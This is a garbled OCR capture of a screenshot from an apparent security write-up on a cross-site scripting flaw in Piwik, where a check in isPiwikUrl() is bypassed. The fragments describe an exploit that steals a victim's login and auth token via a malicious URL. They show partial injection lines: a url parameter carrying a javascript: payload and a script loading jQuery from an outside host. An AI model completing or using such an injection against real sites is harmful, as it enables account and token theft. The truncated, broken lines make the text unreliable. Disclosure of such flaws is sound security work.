
We can use 1) to bypass
re
isPiwikUrl()
XSS. The exemplary payload is demonstrated
Sweet, sweet alert()
What could you do with such an XSS? I pre
exploit trying to get the login and auth token 
tricking him into visiting malicious URL. The 
this:
// inject with 

// &url=http://piwik.org/;url=javascript:(function(d){(
var url = 'http://ajax.googleapis.com/ajax/libs/jquery/1